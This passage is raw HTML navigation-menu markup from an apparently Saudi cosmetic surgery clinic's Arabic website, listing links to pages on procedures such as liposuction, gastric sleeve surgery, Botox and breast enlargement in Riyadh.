class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a3%d9%83%d9%88%d8%a7%d9%84%d9%8a%d9%83%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">حقن أكواليكس</span></a></li><li id="menu-item-12064" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12064 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d8%b3%d9%85%d9%86%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">جراحة السمنة</span></a></li><li id="menu-item-7097" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b4%d8%ad%d9%85%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">الأورام الشحمية في الرياض المملكة العربية السعودية</span></a></li><li id="menu-item-7797" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7797 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d8%a8%d8%b7%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">شد البطن</span></a></li></ul></li><li id="menu-item-5030" class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5030 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5030 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-7117" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7117 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d8%b7%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d8%b1%d9%8a%d8%af%d9%8a-%d9%84%d8%a5%d9%86%d9%82%d8%a7%d8%b5-%d8%a7%d9%84%d9%88%d8%b2%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">التقطير الوريدي لإنقاص الوزن في الرياض السعودية</span></a></li><li id="menu-item-7116" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">المجازة المعدية في الرياض</span></a></li><li id="menu-item-8953" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8953 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%88%d8%b6%d8%b9-%d8%a8%d8%a7%d9%84%d9%88%d9%86-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">وضع بالون المعدة في الرياض</span></a></li><li id="menu-item-8954" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8954 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%b1%d8%a8%d8%b7-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">جراحة ربط المعدة في الرياض</span></a></li><li id="menu-item-5557" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b3%d9%85%d9%86%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج السمنة في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12563 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12563"><ul  class="ubermenu-submenu ubermenu-submenu-id-12563 ubermenu-submenu-type-stack"  ><li id="menu-item-28658" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28658 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d9%81%d8%b7-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">عملية شفط الدهون في الرياض</span></a></li><li id="menu-item-7098" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7098 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%86%d8%ad%d8%aa-%d8%a7%d9%84%d8%ae%d8%b5%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">نحت الخصر في الرياض</span></a></li><li id="menu-item-7096" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7096 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">تكميم المعدة في الرياض</span></a></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d9%83%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">عملية تكميم المعدة في الرياض</span></a></li></ul></li></ul></li><li id="menu-item-9807" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-9807 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">موارد</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-9807 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear ubermenu-submenu-indent"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12564 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12564"><ul  class="ubermenu-submenu ubermenu-submenu-id-12564 ubermenu-submenu-type-stack"  ><li id="menu-item-9812" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d8%a7%d8%aa-%d8%a8%d8%b9%d8%af-%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%da%a9%d8%b3-%d9%84%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">تعليمات بعد حقن البوتکس للوجه في الرياض</span></a></li><li id="menu-item-9814" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9814 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%b9%d9%84%d8%a7%d8%ac-%d8%ad%d8%a8%d9%88%d8%a8-%d8%a7%d9%84%d8%b8%d9%87%d8%b1-%d9%88%d8%a7%d8%ab%d8%a7%d8%b1%d9%87%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">كيفية علاج حبوب الظهر واثارها في الرياض</span></a></li><li id="menu-item-9821" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9821 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%b9%d9%84%d8%a8/"><span class="ubermenu-target-title ubermenu-target-text">عين الثعلب | العيون اللوزية في الرياض</span></a></li><li id="menu-item-9815" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9815 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d8%a8%d8%a7%d9%84%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">كيفية تكبير الثدي باليد – هل هي فعالة؟</span></a></li><li id="menu-item-9816" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9816 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%82-%d9%84%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%83%d9%84%d9%81-%d9%88%d8%a7%d9%84%d8%a8%d9%82%d8%b9-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d8%a1-%d9%85%d9%86-%d8%a7%d9%84%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">الكلف والبقع السوداء من الوجه في الرياض</span></a></li><li id="menu-item-9817" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9817 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%b9%d9%84%d8%a7%d8%ac-%d8%ad%d8%a8%d9%88%d8%a8-%d8%a7%d9%84%d8%b8%d9%87%d8%b1-%d9%88%d8%a7%d8%ab%d8%a7%d8%b1%d9%87%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">كيفية علاج حبوب الظهر واثارها في الرياض</span></a></li><li id="menu-item-9819" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9819 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b4%d9%82%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d8%b7%d9%86-%d9%84%d9%84%d8%ad%d8%a7%d9%85%d9%84-%d9%88%d8%b9%d9%84%d8%a7%d8%ac%d9%87%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">تشققات البطن للحامل وعلاجها في الرياض</span></a></li><li id="menu-item-10110" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10110 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%88%d9%84-%d9%85%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">أفضل أنواع البوتوكس في الرياض</span></a></li><li id="menu-item-9827" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9827 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%82-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">طرق تكبير الثدي في الرياض</span></a></li><li id="menu-item-4365" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تكبير الخدين</span></a></li><li id="menu-item-9826" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9826 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d8%b1%d8%a8%d8%aa%d9%8a-%d9%85%d8%b9-%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b4%d8%af-%d8%a7%d9%84%d8%a8%d8%b7%d9%86-%d9%88%d8%a7%d9%84%d8%b5%d8%af%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">تجربتي مع عملية شد البطن والصدر في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12565 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12565"><ul  class="ubermenu-submenu ubermenu-submenu-id-12565 ubermenu-submenu-type-stack"  ><li id="menu-item-9823" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">كيفية العناية بالشعر للرجال في الرياض</span></a></li><li id="menu-item-9825" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9825 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a5%d8%a8%d8%b7/"><span class="ubermenu-target-title ubermenu-target-text">تبييض الإبط في الرياض| تبييض الإبطين بسرعة</span></a></li><li id="menu-item-10109" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10109 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%85%d8%b1%d9%83%d8%b2-%d9%84%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">العيادة الجلدية في الرياض</span></a></li><li id="menu-item-9829" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9829 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%82-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d8%a4%d8%ae%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">طرق تكبير المؤخرة في الرياض| تكبير المؤخرة والأرداف</span></a></li><li id="menu-item-10123" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d8%a8%d8%b4%d9%83%d9%84-%d9%8a%d8%af%d9%88%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">كيفية تكبير الثدي بشكل يدوي – هل هو فعال؟</span></a></li><li id="menu-item-10150" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10150 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%82-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">طرق تكبير الثدي في الرياض</span></a></li><li id="menu-item-8437" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%af%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%ae%d8%af-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">إزالة دهون الخد في الرياض</span></a></li><li id="menu-item-4357" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4357 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%84%d8%a7%d8%b2%d9%85%d8%a7-%d8%a8%d9%84%d9%8a%d9%83%d8%b3%d8%b1-%d9%84%d8%b4%d8%af-%d8%a7%d9%84%d8%b9%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">بلازما بليكسر لشد العين</span></a></li><li id="menu-item-10122" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10122 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%b4%d8%ad%d9%85%d8%a9-%d8%a7%d9%84%d8%a3%d8%b0%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جراحة تجميل شحمة الأذن</span></a></li><li id="menu-item-7927" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7927 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b1%d9%81%d8%b9-%d8%a7%d9%84%d8%ad%d8%a7%d8%ac%d8%a8/"><span class="ubermenu-target-title ubermenu-target-text">رفع الحاجب في الرياض</span></a></li><li id="menu-item-4400" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4400 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d9%86%d8%ad%d8%aa-%d8%a7%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">نحت الوجه</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16511 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16511"><ul  class="ubermenu-submenu ubermenu-submenu-id-16511 ubermenu-submenu-type-stack"  ><li id="menu-item-7928" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7928 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b1%d9%87%d9%84-%d8%a7%d9%84%d8%ac%d9%81%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جراحة رأب الجفن في الرياض</span></a></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d9%82%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تكبير الذقن في الرياض</span></a></li><li id="menu-item-4379" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4379 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%a5%d8%ac%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d8%ba%d9%85%d8%a7%d8%b2%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">عملية إجراء الغمازة في الرياض</span></a></li><li id="menu-item-4385" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4385 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d9%82%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">عملية تصغير الذقن في الرياض</span></a></li><li id="menu-item-4289" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4289 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b0%d9%82%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%af%d9%88%d8%ac%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الذقن المزدوجة في الرياض</span></a></li><li id="menu-item-4290" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4290 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d9%86%d8%af%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">إزالة ندوب الوجه في الرياض | المملكة العربية السعودية</span></a></li><li id="menu-item-4975" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4975 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">العيون</span></a></li><li id="menu-item-4374" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4374 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%83%d9%8a%d8%a8%d9%8a%d9%84%d8%a7-%d9%84%d9%84%d8%b0%d9%82%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%af%d9%88%d8%ac%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج كيبيلا</span></a></li><li id="menu-item-4364" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4364 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 